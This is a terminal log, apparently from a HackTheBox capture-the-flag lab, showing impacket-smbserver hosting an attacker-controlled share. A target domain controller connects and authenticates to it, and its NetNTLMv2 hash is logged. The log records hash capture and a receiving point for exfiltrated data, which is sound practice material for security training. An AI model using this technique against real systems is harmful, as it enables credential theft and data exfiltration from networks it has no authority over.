 ┌──(rev1ve㉿kali)-[~/hackthebox]
└─$ sudo impacket-smbserver getinfo . -smb2support -username rev1ve -password rev1ve@.
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.35,59585)
[*] AUTHENTICATE_MESSAGE (\rev1ve,CICADA-DC)
[*] User CICADA-DC\rev1ve authenticated successfully
[*] rev1ve:::aaaaaaaaaaaaaaaa:d93f2d53055f76289bf3f3ec65fb64c5:010100000000000080f5d431ae20db013e136dac6d83c42200000000010
800640051006b005500030010005200710061004800640051006b00550002001000430059004b00450062004e0051006b0004001000430059004b00450
700080080f5d431ae20db010600040002000000080030003000000000000000000000000030000033e1fa6358f6fab7d81af79aadb40dc35b4fc4dff75
1ca0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310036002e003100330000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:getinfo)
[*] Disconnecting Share(1:IPC$)
[*] Connecting Share(3:IPC$)
[*] Disconnecting Share(3:IPC$)